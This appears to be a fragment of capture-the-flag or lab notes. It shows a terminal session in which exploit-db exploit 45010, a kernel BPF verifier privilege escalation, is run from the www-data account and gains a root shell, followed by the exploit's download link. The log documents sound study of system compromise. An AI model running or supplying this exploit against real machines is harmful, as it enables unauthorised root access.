 vmware root
www-data@thelongnight:/tmp$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880077729800
[*] Leaking sock struct from ffff88007b8c6f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034ef1540
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880034ef1540
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
Exploits
https://www.exploit-db.com/download/45010
Post/Pivot